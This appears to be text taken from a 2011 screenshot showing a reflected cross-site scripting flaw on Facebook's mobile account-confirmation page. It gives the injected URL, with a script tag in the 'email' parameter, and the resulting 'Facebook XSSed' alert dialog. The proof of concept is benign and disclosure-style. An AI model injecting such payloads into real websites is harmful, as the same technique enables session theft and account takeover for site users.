 Account Confirmation | Fac...
https://m.facebook.com/c.php?email=<script>alert("Facebook%20XSSed")</script>
facebook
Account Confirmation
A confirmation email was sent to , just follow the link in the email.
Help
Login
Facebook ©2011
The page at https://m.facebook.com says:
Facebook XSSed
OK